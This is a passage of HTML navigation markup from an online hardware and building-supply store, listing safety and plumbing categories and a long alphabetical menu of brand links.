                    <img src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/75w/z/larsens-2409-removebg-preview__71736.original.png" alt="Safety" width="75" height="75">
                    Safety
                </a>
                <div class="menu">
                    <p class="title">Safety <a href="https://zensupply.com/shop-by-brand/safety/">All Safety</a></p>
                    <hr />
                    <ul class="featured">
                         <li>
                            <a href="https://zensupply.com/shop-by-brand/safety/fire-extinguisher-cabinets/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/p/39131214611725150168__31033_623243__27404_category.original.jpg" alt="" width="100" height="100">
                                <p>Fire Extinguisher Cabinets</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/shop-by-brand/safety/fire-extinguishers/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/w/1915009_source_1740781150%20%282%29__65155.original.jpg" alt="" width="100" height="100">
                                <p>Fire Extinguishers</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/shop-by-brand/safety/safety-tools-and-gear/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/o/helmet__29230.original.jpg" alt="" width="100" height="100">
                                <p>Safety Tools and Gear</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/shop-by-brand/safety/emergency-and-exit-signs/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/n/exit__75309.original.jpg" alt="" width="100" height="100">
                                <p>Emergency and Exit Signs</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/safety/alarm-enclosures/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/a/screenshot%202025-08-27%20at%201.00.32%E2%80%AFpm__89155.original.png" alt="" width="100" height="100">
                                <p>Alarm Enclosures</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/safety/tape/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/e/tamcousa_1009081_p__44652_1413296__68805_category.original.jpg" alt="" width="100" height="100">
                                <p>Tape</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/safety/cable-ties/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/f/screenshot%202025-08-26%20at%207.34.36%E2%80%AFam__69965.original.png" alt="" width="100" height="100">
                                <p>Cable Ties</p>
                            </a>
            </li>
                                                        </ul>

        <div class="rest">
            <hr />
            <p class="subtitle">More Safety</p>
            <ul class="subnav">
                <li>
                    <a href="https://zensupply.com/shop-by-brand/safety/fire-extinguisher-accessories/">
                        Fire Extinguisher Accessories
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/safety/air-filtration/">
                        Air Filtration
                    </a>
                </li>
            </ul>
        </div>
</div>

</li>
            <li>
                <a href="https://zensupply.com/plumbing/">
                    <img src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/75w/y/file__15949.original.png" alt="Plumbing" width="75" height="75">
                    Plumbing
                </a>
                <div class="menu">
                    <p class="title">Plumbing <a href="https://zensupply.com/plumbing/">All Plumbing</a></p>
                    <hr />
                    <ul class="featured">
                         <li>
                            <a href="https://zensupply.com/commercial-plumbing/toilets/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/n/white-toilet__63844_product.original.jpg" alt="" width="100" height="100">
                                <p>Toilets</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/commercial-plumbing/washlets-and-seats/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/u/white-washlet__97107_product.original.jpg" alt="" width="100" height="100">
                                <p>Washlets and Seats</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/commercial-plumbing/faucets/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/z/white-faucet__22540_product.original.jpg" alt="" width="100" height="100">
                                <p>Faucets</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/commercial-plumbing/sinks/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/j/white-sink__79238_product.original.jpg" alt="" width="100" height="100">
                                <p>Sinks</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/commercial-plumbing/dispensers/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/v/white-dispenser__36718_product.original.jpg" alt="" width="100" height="100">
                                <p>Dispensers</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/commercial-plumbing/bathroom-fans/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/k/white-breez__45653_product.original.jpg" alt="" width="100" height="100">
                                <p>Bathroom Fans</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/commercial-plumbing/bathroom-accessories/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/x/screenshot%25202024-11-20%2520at%25201.33.31%25e2%2580%25afpm__69449_product.original.png" alt="" width="100" height="100">
                                <p>Bathroom Accessories</p>
                            </a>
            </li>
                                                                                                                                                                                                        </ul>

        <div class="rest">
            <hr />
            <p class="subtitle">More Plumbing</p>
            <ul class="subnav">
                <li>
                    <a href="https://zensupply.com/plumbing/fittings-and-valves/">
                        Fittings and Valves
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/plumbing/waste-receptacles/">
                        Waste Receptacles
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/plumbing/soap-dispensers/">
                        Soap Dispensers
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/plumbing/mirrors/">
                        Mirrors
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/plumbing/toilet-paper-holders/">
                        Toilet Paper Holders
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/plumbing/robe-hooks/">
                        Robe Hooks
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/plumbing/grab-bars/">
                        Grab Bars
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/plumbing/hand-dryers/">
                        Hand Dryers
                    </a>
                </li>
            </ul>
        </div>
</div>

</li>
            <li>
                <a href="https://zensupply.com/promotions/">
                    <img src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/75w/t/clearance%20%281%29__13502.original.png" alt="Promotions" width="75" height="75">
                    Promotions
                </a>

</li>
            <li>
                <a href="https://zensupply.com/shop-by-brand/">
                    <img src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/75w/u/shop-by-brand_square__92952.original.png" alt="Shop by Brand" width="75" height="75">
                    Shop by Brand
                </a>
                <div class="menu">
                    <p class="title">Shop by Brand <a href="https://zensupply.com/shop-by-brand/">All Shop by Brand</a></p>
                    <hr />
                    <ul class="featured">
                         <li>
                            <a href="https://zensupply.com/shop-by-brand/abh/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/k/abh_%28300x300%29__10710.original.jpg" alt="" width="100" height="100">
                                <p>ABH</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/shop-by-brand/abus/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/s/abus__72158.original.png" alt="" width="100" height="100">
                                <p>ABUS</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/shop-by-brand/accentra/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/i/accentralogo__78900_category.original.jpg" alt="" width="100" height="100">
                                <p>Accentra</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/shop-by-brand/acsi/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/d/acsi__40633.original.png" alt="" width="100" height="100">
                                <p>ACSI</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/shop-by-brand/adams-rite/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/q/adams_rite__44614.original.png" alt="" width="100" height="100">
                                <p>Adams Rite</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/shop-by-brand/advance/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/w/philipsadvance-brand-logo_1200x1200__90994.original.png" alt="" width="100" height="100">
                                <p>Advance</p>
                            </a>
            </li>
                         <li>
                            <a href="https://zensupply.com/shop-by-brand/aiphone/">
                                <img class="lazyload" loading="lazy"
                                    src="https://cdn11.bigcommerce.com/s-h7ti6c9310/stencil/0fbdd750-6e7a-0136-6996-71bd3cb7e197/e/435f9b30-2057-0137-158b-0242ac110019/img/loading.svg"
                                    data-src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/100w/b/aiphone__40657.original.png" alt="" width="100" height="100">
                                <p>Aiphone</p>
                            </a>
            </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </ul>

        <div class="rest">
            <hr />
            <p class="subtitle">More Shop by Brand</p>
            <ul class="subnav">
                <li>
                    <a href="https://zensupply.com/shop-by-brand/alarm-controls/">
                        Alarm Controls
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/alarm-lock/">
                        Alarm Lock
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/altronix/">
                        Altronix
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/amerex/">
                        Amerex
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/american-fittings/">
                        American Fittings
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/american-lock/">
                        American Lock
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/american-standard/">
                        American Standard
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/amsec/">
                        AmSec
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/arlington-industries/">
                        Arlington Industries
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/a-y-mcdonald/">
                        A.Y. McDonald
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/asc-engineered-solutions/">
                        ASC Engineered Solutions
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/arrow-lock-and-door-hardware/">
                        Arrow Lock &amp; Door Hardware
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/baldwin/">
                        Baldwin
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/bea/">
                        BEA
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/benjilock/">
                        BenjiLock
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/bemis/">
                        Bemis
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/best/">
                        BEST
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/blackburn/">
                        Blackburn
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/blanco/">
                        Blanco
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/b-line/">
                        B-Line
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/bobrick/">
                        Bobrick
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/brady/">
                        Brady
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/bridgeport-fittings/">
                        Bridgeport Fittings
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/buckeye/">
                        Buckeye
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/burndy/">
                        Burndy
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/bussmann/">
                        Bussmann
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/brinks/">
                        Brinks
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/cal-royal/">
                        Cal-Royal
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/calibre-door-closers/">
                        Calibre Door Closers
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/camden-door-controls/">
                        Camden Door Controls
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/centrios/">
                        CENTRIOS
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/carlon/">
                        Carlon
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/cdvi">
                        CDVI Americas
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/centaur/">
                        Centaur
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/codelocks/">
                        Codelocks
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/color-keyed/">
                        Color-Keyed
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/columbia-lighting/">
                        Columbia Lighting
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/command-access/">
                        Command Access
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/compass/">
                        Compass
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/corbin-russwin/">
                        Corbin Russwin
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/crc/">
                        CRC
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/crouse-hinds/">
                        Crouse-Hinds
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/delaney-hardware/">
                        Delaney Hardware
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/delta-breez/">
                        Delta Breez
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/deltana/">
                        Deltana
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/design-hardware/">
                        Design Hardware
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/dewalt/">
                        DEWALT
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/detex/">
                        Detex
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/dexter/">
                        Dexter
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/dolans/">
                        Dolans
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/doorbird/">
                        DoorBird
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/doorking/">
                        DoorKing
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/don-jo/">
                        DON-JO
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/dortronics/">
                        Dortronics
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/dynalock/">
                        DynaLock
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/dormakaba/">
                        dormakaba
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/dual-lite/">
                        Dual-Lite
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/eaton/">
                        Eaton
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/eiko/">
                        EiKO
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/emtek/">
                        EMTEK
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/exit-security/">
                        Exit Security
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/exo-outdoor-lighting/">
                        EXO Outdoor Lighting
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/f4p/">
                        F4P
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/falcon/">
                        Falcon
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/fernco/">
                        Fernco
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/fluke/">
                        Fluke
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/gardner-bender/">
                        Gardner Bender
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/generac/">
                        Generac
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/glynn-johnson/">
                        Glynn-Johnson
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/greenlee/">
                        Greenlee
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/hager/">
                        Hager
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/halo/">
                        Halo
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/hammond-manufacturing/">
                        Hammond Manufacturing
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/hes/">
                        HES
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/hid/">
                        HID
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/honeywell/">
                        Honeywell
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/houzer/">
                        Houzer
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/ideal-industries/">
                        Ideal Industries
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/intermatic/">
                        Intermatic
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/international-door-closers/">
                        International Door Closers
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/imperial-usa/">
                        Imperial USA
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/isonas/">
                        ISONAS
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/ives/">
                        Ives
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/juno-lighting/">
                        Juno Lighting
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/kaba-ilco/">
                        Kaba Ilco
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/keedex/">
                        Keedex
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/keystone/">
                        Keystone
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/ksp-killeen-security-products/">
                        KSP-Killeen Security Products
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/klein-tools/">
                        Klein Tools
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/koch/">
                        Koch
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/kraloy/">
                        Kraloy
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/kwikset/">
                        Kwikset
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/larsens/">
                        Larsen&#x27;s
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/lcn/">
                        LCN
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/lenox/">
                        Lenox
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/leviton/">
                        Leviton
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/lithonia-lighting/">
                        Lithonia Lighting
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/locinox-usa/">
                        Locinox USA
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/lockey/">
                        Lockey
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/locknetics/">
                        Locknetics
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/marks-usa/">
                        Marks USA
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/master-lock/">
                        Master Lock
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/mckinney/">
                        McKinney
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/medeco/">
                        Medeco
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/merit-brass/">
                        Merit Brass
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/mersens/">
                        Mersens
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/metallics/">
                        Metallics
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/milbank/">
                        Milbank
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/milwaukee-tool/">
                        Milwaukee Tool
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/minerallac/">
                        Minerallac
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/moen/">
                        Moen
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/ms-sedco/">
                        MS Sedco
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/mustee/">
                        Mustee
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/ngp/">
                        NGP
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/nibco/">
                        Nibco
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/nortek-security-and-control/">
                        Nortek Security and Control
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/norton-rixson/">
                        Norton Rixson
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/nsi/">
                        NSi
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/nuvo-lighting/">
                        NUVO Lighting
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/oatey/">
                        Oatey
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/omnia/">
                        Omnia
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/on-q/">
                        On-Q
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/orca-hardware/">
                        Orca Hardware
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/pamex/">
                        Pamex
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/panasonic/">
                        Panasonic
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/panduit/">
                        Panduit
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/pass-seymour/">
                        Pass &amp; Seymour
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/paxton-access-inc/">
                        Paxton Access Inc
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/pemko/">
                        Pemko
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/philips-lighting/">
                        Philips Lighting
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/polaris/">
                        Polaris
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/precision-lock-services/">
                        Precision Lock Services
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/prescolite/">
                        Prescolite
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/prodatakey/">
                        Prodatakey
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/progress-lighting/">
                        Progress Lighting
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/pro-lok/">
                        Pro-Lok
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/rab/">
                        RAB
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/rci/">
                        RCI
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/record-usa/">
                        Record-USA
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/red-dot/">
                        Red Dot
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/rockwood/">
                        Rockwood
                    </a>
                </li>
                <li>
                    <a href="https://zensupply.com/shop-by-brand/rofu/">
                        ROFU
                    </a>
                </li>
